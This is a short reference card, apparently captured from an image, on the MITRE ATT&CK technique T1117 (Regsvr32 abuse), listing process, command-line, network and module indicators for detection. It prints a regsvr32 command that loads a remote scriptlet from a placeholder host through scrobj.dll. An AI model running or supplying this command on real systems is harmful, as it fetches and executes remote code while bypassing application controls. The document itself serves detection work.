 Regsvr32.exe- T1117
regsvr32.exe /s /u /i:http://xyz.abc scrobj.dll
Process
+ regsvr32.exe
Command Line
+ /s
+ /u
+ /i
+ scrobj.dll
Network
+ yes :)
+ xyz.abc
+ :80
+ :443
Modules
+ scrobj.dll
https://attack.mitre.org/wiki/Technique/T1117